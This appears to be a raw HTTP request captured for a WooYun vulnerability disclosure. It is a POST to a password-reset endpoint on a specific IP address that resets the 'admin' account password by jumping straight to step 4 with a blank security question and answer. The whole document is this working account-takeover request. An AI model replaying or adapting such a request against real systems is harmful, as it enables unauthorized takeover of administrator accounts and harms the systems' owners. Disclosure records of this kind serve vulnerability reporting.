 POST /ucenter/forget/forgetAction!forget.action HTTP/1.1
Host: 120.195.108.123:8080
Content-Length: 80
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://120.195.108.123:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357
Content-Type: application/x-www-form-urlencoded
Referer: http://120.195.108.123:8080/ucenter/forget/forgetAction!forget.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B87D16355227ECBC130D94F84860C8C8
newpwd=wooyun123&newpwd1=wooyun123&uid=admin&question=&answer=&step=4&act=forget
www.wooyun.org